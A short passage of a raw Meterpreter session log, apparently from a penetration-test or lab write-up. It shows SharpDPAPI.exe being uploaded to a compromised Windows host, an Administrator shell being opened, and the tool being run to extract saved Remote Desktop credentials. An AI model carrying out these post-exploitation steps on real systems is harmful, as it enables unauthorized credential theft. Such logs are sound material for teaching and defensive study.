 meterpreter > upload /root/Desktop/tools/SharpDPAPI.exe
[*] uploading  : /root/Desktop/tools/SharpDPAPI.exe -> SharpDPAPI.exe
[*] Uploaded 127.00 KiB of 127.00 KiB (100.0%): /root/Desktop/tools/Sh
pDPAPI.exe
[*] uploaded   : /root/Desktop/tools/SharpDPAPI.exe -> SharpDPAPI.exe
meterpreter > shell
Process 5928 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>SharpDPAPI.exe rdg /unprotected
SharpDPAPI.exe rdg /unprotected